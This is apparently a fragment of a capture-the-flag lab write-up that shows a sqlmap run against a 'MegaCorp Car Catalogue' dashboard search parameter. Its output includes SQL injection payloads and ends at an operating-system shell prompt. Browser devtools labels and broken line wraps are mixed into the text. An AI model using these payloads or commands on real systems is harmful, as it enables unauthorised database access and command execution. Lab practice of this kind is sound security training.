 MegaCorp Car Catalogue
┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://10.129.75.53/dashboard.php?search=swift' --cookie="PHPSESSID=dmgt4bq26e7u5jh4aho6ndv1ff" --os-shell
        ___
       __H__
Name Type
 ___ ___[,]_____ ___ ___  {1.6.7#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
sponsible for any misuse or damage caused by this program
[*] starting @ 00:54:15 /2022-12-15/
[00:54:15] [INFO] resuming back-end DBMS 'postgresql'
[00:54:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=swift';SELECT PG_SLEEP(5)--
Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: search=swift' UNION ALL SELECT NULL,NULL,NULL,(CHR(113)||CHR(113)||CHR(120)||CHR(112)||CHR(113))||(CHR(78)||CHR(1
HR(116)||CHR(81)||CHR(87)||CHR(84)||CHR(99)||CHR(116)||CHR(78)||CHR(106)||CHR(77)||CHR(117)||CHR(122)||CHR(105)||CHR(121)||CHR
|CHR(117)||CHR(110))||(CHR(113)||CHR(106)||CHR(113)||CHR(107)||CHR(113)),NULL-- XadK
---
[00:54:15] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[00:54:15] [INFO] fingerprinting the back-end DBMS operating system
[00:54:17] [INFO] the back-end DBMS operating system is Linux
[00:54:18] [INFO] testing if current user is DBA
[00:54:19] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[00:54:19] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>